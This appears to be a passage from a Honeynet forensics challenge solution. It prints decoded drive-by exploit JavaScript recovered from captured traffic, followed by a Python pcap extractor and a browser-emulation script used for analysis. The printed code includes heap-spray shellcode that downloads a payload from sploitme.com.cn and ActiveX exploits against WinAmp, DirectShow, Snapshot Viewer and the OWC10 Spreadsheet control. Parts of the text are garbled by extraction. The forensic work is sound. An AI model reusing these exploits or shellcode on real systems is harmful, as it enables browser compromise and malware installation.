%u588B%u6A3C%u5A44%uE2D1%uE22B%uEC8B%u4FEB%u525A%uEA83%u8956%u0455%u5756%u738B%u8B3C
%u3374%u0378%u56F3%u768B%u0320%u33F3%u49C9%u4150%u33AD%u36FF%uBE0F%u0314%uF238%u0874%uC
FC1%u030D%u40FA%uEFEB%u3B58%u75F8%u5EE5%u468B%u0324%u66C3%u0C8B%u8B48%u1C56%uD303%u04
F2\%uB84F\%u2E65\%u7865\%u66AB\%u6698\%uB0AB\%u8A6C\%u98E0\%u6850\%u6E6F\%u642E\%u7568\%u6C72\%u546D
%u8EB8%u0E4E%uFFEC%u0455%u5093%uC033%u5050%u8B56%u0455%uC283%u837F%u31C2%u5052%u36B8%u2
F1A%uFF70%u0455%u335B%u57FF%uB856%uFE98%u0E8A%u55FF%u5704%uEFB8%uE0CE%uFF60%u0455%u746
8%u7074%u2F3A%u732F%u6C70%u696F%u6D74%u2E65%u6F63%u2E6D%u6E63%u662F%u2F67%u6F6C%u6461%u
702E%u7068%u653F%u333D");
          var bigblock = unescape("%u0c0c%u0c0c");
          var headersize = 20;
          var slackspace = headersize + shellcode.length;
          while (bigblock.length < slackspace) {
                bigblock += bigblock;
          var fillblock = bigblock.substring(0, slackspace);
          var block = bigblock.substring(0, bigblock.length - slackspace);
          while (block.length + slackspace < 0x40000) {
                block = block + block + fillblock;
          var memory = new Array();
          for (var i = 0; i < 666; i++) {
                memory[i] = block + shellcode;
          document.write('<SCRIPT language="VBScript">');
          document.write('bof=string(1400,unescape("%ff")) + string(1000,unescape("%0c"))');
          document.write('IWinAmpActiveX.ConvertFile bof,1,1,1,1,1');
          document.write('IWinAmpActiveX.ConvertFile bof,1,1,1,1,1');
          document.write('IWinAmpActiveX.ConvertFile bof,1,1,1,1,1');
          document.write('IWinAmpActiveX.ConvertFile bof,1,1,1,1,1');
          document.write('</SCRIPT>');
     catch (e) {}
     directshow();
function directshow()
     var shellcode =
unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40
\%u588B\%u6A3C\%u5A44\%uE2D1\%uE22B\%uEC8B\%u4FEB\%u525A\%uEA83\%u8956\%u0455\%u5756\%u738B\%u8B3C
%u3374%u0378%u56F3%u768B%u0320%u33F3%u49C9%u4150%u33AD%u36FF%uBE0F%u0314%uF238%u0874%uC
FC1%u030D%u40FA%uEFEB%u3B58%u75F8%u5EE5%u468B%u0324%u66C3%u0C8B%u8B48%u1C56%uD303%u04
F2%uB84F%u2E65%u7865%u66AB%u6698%uB0AB%u8A6C%u98E0%u6850%u6E6F%u642E%u7568%u6C72%u546D
%u8EB8%u0E4E%uFFEC%u0455%u5093%uC033%u5050%u8B56%u0455%uC283%u837F%u31C2%u5052%u36B8%u2
F1A%uFF70%u0455%u335B%u57FF%uB856%uFE98%u0E8A%u55FF%u5704%uEFB8%uE0CE%uFF60%u0455%u746
8%u7074%u2F3A%u732F%u6C70%u696F%u6D74%u2E65%u6F63%u2E6D%u6E63%u662F%u2F67%u6F6C%u6461%u
702E%u7068%u653F%u343D");
     var bigblock = unescape("%u9090%u9090");
     var headersize = 20;
     var slackspace = headersize + shellcode.length;
```

```
while (bigblock.length < slackspace) {
        bigblock += bigblock;
   var fillblock = bigblock.substring(0, slackspace);
   var block = bigblock.substring(0, bigblock.length - slackspace);
   while (block.length + slackspace < 0x40000) {
        block = block + block + fillblock;
   var memory = new Array();
   for (var i = 0; i < 350; i++) {
        memory[i] = block + shellcode;
   try
        var obj = document.createElement('object');
        document.body.appendChild(obj);
        obj.width = '1';
        obi.height = '1';
        obj.data = './directshow.php';
        obj.classid = 'clsid:0955AC62-BF2E-4CBA-A2B9-A63F772D46CF';
        setTimeout("if (CheckIP()){ Complete(); } else { snapshot(); }", 1000);
   catch (e) {
        snapshot();
function snapshot()
   var x;
   var obj;
   var mycars = new Array();
   mycars[0] = 'c:/Program Files/Outlook Express/wab.exe';
   mycars[1] = 'd:/Program Files/Outlook Express/wab.exe';
   mycars[2] = 'e:/Program Files/Outlook Express/wab.exe';
   try {
        var obj = new ActiveXObject('snpvw.Snapshot Viewer Control.1');
   catch (e)
        try
            var obj = document.createElement('object');
            obj.setAttribute('classid', 'clsid:F0E42D50-368C-11D0-AD81-00A0C90DC8D9');
            obj.setAttribute('id', 'obj');
            obj.setAttribute('width', '1');
            obj.setAttribute('height', '1');
            document.body.appendChild(obj);
        catch (e) {}
   try
        if(obj = '[object]')
            for (x in mycars)
```

```
obj = new ActiveXObject('snpvw.Snapshot Viewer Control.1');
                           var buf = mycars[x];
                           obi.Zoom = 0;
                           obj.ShowNavigationButtons = false;
                           obj.AllowContextMenu = false;
                           obj.SnapshotPath = 'http://sploitme.com.cn/fg/load.php?e=6';
                                  obj.CompressedPath = buf;
                                  obj.PrintSnapshot();
                                  var snpelement = document.createElement('iframe');
                                  snpelement.setAttribute('id', 'snapiframe');
                                  snpelement.setAttribute('src', 'about:blank');
                                  snpelement.setAttribute('width', 1);
                                  snpelement.setAttribute('height', 1);
                                  snpelement.setAttribute('style', 'display:none;');
                                  document.body.appendChild(snpelement);
                                  setTimeout("document.getElementById('snapiframe').src = 'ldap://';", 3000);
                           catch (e) {}
      catch (e) {}
      com();
function com()
      try
             var obj = document.createElement('object');
             document.body.appendChild(obj);
             obj.setAttribute('classid', 'clsid:EC444CB6-3E7E-4865-B1C3-0DE72EF39B3F');
             if (obj)
                    var shcode =
unescape ("\%uC033\%u8B64\%u3040\%u0C78\%u408B\%u8B0C\%u1C70\%u8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u408B\%u8D34\%u7C40Mu8BAD\%u0858\%u8D34\%u7C40Mu8BAD\%u0858\%u09EB\%u7C40Mu8BAD\%u0858\%u09EB\%u7C40Mu8BAD\%u0858\%u09EB\%u7C40Mu8BAD\%u0858\%u09EB\%u7C40Mu8BAD\%u0858\%u09EB\%u7C40Mu8BADWu0858\%u09EB\%u7C40Mu8BADWu0858\%u09EB\%u7C40Mu8BADWu0858\%u09EB\%u7C40Mu8BADWu0858\%u09EB\%u7C40Mu8BADWu0858\%u09EB\%u7C40Mu8BADWu0858\%u09EB\%u7C40Mu8BADWu0858\%u09EB\%u7C40Mu8BADWu0858\%u09EB\%u7C40Mu8BADWu0858\%u09EB\%u7C40Mu8BADWu0858\%u09EBWu0858Wu0858Wu09EBWu0858Wu09EBWu085Wu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EBWu09EWWu09EBWu09EBWu09EWW009EWW009EWW009EWW009EWW009EWW009EWW009EWW009EWW009EWW009EWW009EW
%u588B%u6A3C%u5A44%uE2D1%uE22B%uEC8B%u4FEB%u525A%uEA83%u8956%u0455%u5756%u738B%u8B3C
%u3374%u0378%u56F3%u768B%u0320%u33F3%u49C9%u4150%u33AD%u36FF%uBE0F%u0314%uF238%u0874%uC
FC1%u030D%u40FA%uEFEB%u3B58%u75F8%u5EE5%u468B%u0324%u66C3%u0C8B%u8B48%u1C56%uD303%u04
8B%u038A%u5FC3%u505E%u8DC3%u087D%u5257%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC032%uF78B%uAE
F2%uB84F%u2E65%u7865%u66AB%u6698%uB0AB%u8A6C%u98E0%u6850%u6E6F%u642E%u7568%u6C72%u546D
F1A%uFF70%u0455%u335B%u57FF%uB856%uFE98%u0E8A%u55FF%u5704%uEFB8%uE0CE%uFF60%u0455%u746
8%u7074%u2F3A%u732F%u6C70%u696F%u6D74%u2E65%u6F63%u2E6D%u6E63%u662F%u2F67%u6F6C%u6461%u
702E%u7068%u653F%u373D");
                    var hbs = 0x100000;
                    var sss = hbs - (shcode.length * 2 + 0x38);
                    var hb = (0x0c0c0c0c - hbs) / hbs:
                    var myvar = unescape("%u0C0C%u0C0C");
                    var ss = myvar;
                    while (ss.length * 2 < sss) {
                           ss += ss;
```

```
ss = ss.substring(0, sss / 2);
          var m = new Array();
          for (var i = 0; i < hb; i++) {
             m[i] = ss + shcode;
          var z = Math.ceil(0x0c0c0c0c);
          z = document.scripts[0].createControlRange().length;
   catch (e) {}
   spreadsheet();
function spreadsheet()
   try {
      var objspread = new ActiveXObject('OWC10.Spreadsheet');
   catch (e) {}
   if (objspread)
      try
          var shellcode =
unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40
%u588B%u6A3C%u5A44%uE2D1%uE22B%uEC8B%u4FEB%u525A%uEA83%u8956%u0455%u5756%u738B%u8B3C
%u3374%u0378%u56F3%u768B%u0320%u33F3%u49C9%u4150%u33AD%u36FF%uBE0F%u0314%uF238%u0874%uC
FC1%u030D%u40FA%uEFEB%u3B58%u75F8%u5EE5%u468B%u0324%u66C3%u0C8B%u8B48%u1C56%uD303%u04
8B%u038A%u5FC3%u505E%u8DC3%u087D%u5257%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC032%uF78B%uAE
F2%uB84F%u2E65%u7865%u66AB%u6698%uB0AB%u8A6C%u98E0%u6850%u6E6F%u642E%u7568%u6C72%u546D
%u8EB8%u0E4E%uFFEC%u0455%u5093%uC033%u5050%u8B56%u0455%uC283%u837F%u31C2%u5052%u36B8%u2
F1A%uFF70%u0455%u335B%u57FF%uB856%uFE98%u0E8A%u55FF%u5704%uEFB8%uE0CE%uFF60%u0455%u746
8%u7074%u2F3A%u732F%u6C70%u696F%u6D74%u2E65%u6F63%u2E6D%u6E63%u662F%u2F67%u6F6C%u6461%u
702E%u7068%u653F%u383D");
          var array = new Array();
          var ls = 0x81000 - (shellcode.length * 2);
          var bigblock = unescape("%u0b0c%u0b0C");
          while (bigblock.length < ls / 2) {
             bigblock += bigblock;
          var lh = bigblock.substring(0, ls / 2);
          delete bigblock;
          for (var i = 0; i < 0x99 * 2; i++) {
             array[i] = lh + lh + shellcode;
          CollectGarbage();
          var objspread = new ActiveXObject("OWC10.Spreadsheet");
          e = new Array();
          e.push(1);
          e.push(2);
          e.push(0);
          e.push(window);
          for (i = 0; i < e.length; i++) {
             for (j = 0; j < 10; j++) {
                try {
                    objspread.Evaluate(e[i]);
```

File: individual_streams/29.pcap.stream.2_0.js.dec

 $function \ Complete() \{ setTimeout('location.href = "about:blank', 2000); \} \\ function \ CheckIP() \{ var \ req=null; try \{ req=new \ ActiveXObject("Msxml2.XMLHTTP"); \} catch(e) \{ try \{ req=new \ ActiveXObject("Microsoft.XMLHTTP"); \} catch(e) \{ try \{ req=new \ XMLHttpRequest(); \} catch(e) \{ \} \} \} \\ if(req==null) return"0"; req.open("GET", "/fg/show.php?get_ajax=1&r="+Math.random(), false); req.send(null); if(req.response \ Text=="1") \{ return \ true; \} else \{ return \ false; \} \} \\ Complete();$

File: pcap2httpflow.py

```
#!/usr/bin/env python
# reads a peap file extract http content and decompress gzip data into html and javascripts files (.html + .js)
# if a peap file with multiple streams is supplied, too many javascript + html files will be supplied.
# works best if the pcap is splitted in unique reassembled streams.
# See Honeynet Forensics Challenge #2 proposed solution (feb2010)
# Angelo Dell'Aera 'buffer' - Honeynet Italian Chapter
import sys, StringIO, dpkt, gzip
from HTMLParser import HTMLParser
class JSCollect(HTMLParser):
    def __init__(self):
        self.scripts = []
        self.inScript = False
        HTMLParser. init (self)
    def handle starttag(self, tag, attrs):
        if tag == 'script':
            self.data
            self.inScript = True
    def handle data(self, data):
        if self.inScript:
            self.data += data
    def handle endtag(self, tag):
        if tag == 'script':
            self.scripts.append(self.data)
            self.data = "
            self.inScript = False
    def get scripts(self):
        return self.scripts
class PCAPParser:
    def init (self, filename):
        self.filename
                           = filename
                            = open("summary.txt", 'w')
        self.summary
        self.streamcounter = 0
        self.parser
                          = JSCollect()
        self.conn
                           = dict()
        self.parse pcap file()
    def check eth(self):
        return self.eth.type != dpkt.ethernet.ETH TYPE IP
    def check ip(self):
        return self.ip.p != dpkt.ip.IP PROTO TCP
    def html analyze(self, http):
        if 'content-encoding' in http.headers and http.headers['content-encoding'] == 'gzip':
            data = StringIO.StringIO(http.body)
```

```
gzipper = gzip.GzipFile(fileobj = data)
        html = gzipper.read()
        html = http.body
    self.streamcounter += 1
    return html
def save stream(self, filename, content):
        fd = open(filename, 'w')
        fd.write(content)
        fd.close()
        print "content saved in: %s" % (filename)
    except:
        print "Error opening the file %s and writing in it" % (filename, )
def parse pcap file(self):
    i = 0
    # Open the pcap file
    f = open(self.filename)
    pcap = dpkt.pcap.Reader(f)
    for ts, buf in pcap:
        self.eth = dpkt.ethernet.Ethernet(buf)
        if self.check eth():
            continue
        self.ip = self.eth.data
        if self.check_ip():
            continue
        self.tcp = self.ip.data
        tupl = (self.ip.src, self.ip.dst, self.tcp.sport, self.tcp.dport)
        # Ensure these are in order! TODO change to a defaultdict
        if tupl in self.conn:
            self.conn[tupl] = self.conn[tupl] + self.tcp.data
            self.conn[tupl] = self.tcp.data
        # Try and parse what we have
            stream = self.conn[tupl]
            if stream[:4] == 'HTTP':
                http = dpkt.http.Response(stream)
                if 'content-type' in http.headers and http.headers['content-type'] == 'text/html':
                    html = self.html analyze(http)
                    if len(html):
                         htmlfile = "%s.stream.%s.html" % (self.filename, str(self.streamcounter))
                         self.save stream(htmlfile, html)
                         self.parser.feed(html)
                         for script in self.parser.get scripts():
```

```
jsfile = "%s.stream.%s %s.js" % (self.filename, str(self.streamcounter), str(i))
                                self.save stream(jsfile, script)
                                #print script
                                i += 1
                            self.summary.write("Stream: %d (Response) --> %s \n"
                                               % (self.streamcounter, http.status))
                else:
                   http = dpkt.http.Request(stream)
                    print "[+] %s%s (%s)" % (http.headers['host'], http.uri, http.method)
                   self.summary.write("Stream %d (Request) --> URL: %s%s\n" % (self.streamcounter,
                                        http.headers['host'], http.uri))
                    self.streamcounter += 1
                # If we reached this part an exception hasn't been thrown
                stream = stream[len(http):]
                if len(stream) == 0:
                    del self.conn[tupl]
                else:
                    self.conn[tupl] = stream
            except dpkt.UnpackError:
                pass
        f.close()
        self.summary.close()
if __name__ == '__main__':
   if len(sys.argv) \le 1:
       print "%s " % sys.argv[0]
        sys.exit(2)
   PCAPParser(sys.argv[1])
```

File: inject.js

```
real eval = eval;
var codeBlocks = new Array();
function eval(arg) {
   try
        if(codeBlocks.indexOf(arg) == -1)
            codeBlocks.push(arg)
                print(arg);
            real eval(arg);
   catch (e)
       print("eval() exception: " + e.toString());
function alert(s) {
   print("ALERT");
   print(s);
function Element(s) {
   this.children = new Array();
   this.ElementName = s
       // return new String(s);
        this.setAttribute=function(o, v)
            this.o = v;
            this.name = this.name + " " + o + "=" + v;
   this.style = new object();
   this.appendChild=function(s)
        e = new Element(s);
        this.children.push(e);
   this.print=function()
        print('<' + this.ElementName + '>');
        for (i in this.children) {
            this.children[i].print();
// declare a globally-accessible document object
function my_document () {
   this.elements = new Array();
   this.m property="";
   this.cookie="";
```

```
this.referrer = ";
   this.write=function(s)
        print(s);
   this.writeln=function(s)
        print(s);
   this.createElement=function(s)
        // print("createElement " + s.toString());
        this.elements[s] = new Element(s);
        this.elements[s].print();
        return new Element(s);
   this.getElementById=function(s)
        print("getElementById " + s.toString());
       // return new Element(s);
        return this.elements[s];
};
var document=new my_document();
function new location(prop, oldv, newv) {
   print("document.write(\"<a href=" + newv + ">" + newv + "</a>\");");
function my location() {
   this.href=";
   this.watch('href', new location);
   this.reload = function() {
        return;
var location = new my location();
document.location = location;
document.watch('location', new location)
function object() {
   this.history = ":
   this.document = new my_document();
   this.navigator = function(x)
        this.userAgent = ";
        this.appVersion = ";
        this.platform = 'Win32';
   this.open=function(url) { return; }
var window = new object();
window.navigator.userAgent = ";
window.navigator.appVersion = ";
window.navigator.platform = 'Win32';
```

```
window.RegExp = RegExp;
window.parseInt = parseInt;
window.String = String;
window.location = ";
var navigator = window.navigator;
var self = new object();
var productVersion = ";
navigator.appName="Microsoft Internet Explorer"
navigator.appVersion="4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
navigator.userAgent="Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
navigator.userLanguage = 'en-us';
var self = new object();
var productVersion = ";
var clientInformation = new object()
   clientInformation.appMinorVersion=";
   function ClientCaps () {
       this.isComponentInstalled=function(arg0, arg1) {
           return(false);
       this.getComponentVersion=function(arg0, arg1) {
           return(NULL);
var top = new object();
top.document = document;
function setTimeout(todo, when) {
   // print ('setTimeout - ' + todo + ', ' + when);
   return(eval(todo));
window.setTimeout = setTimeout
```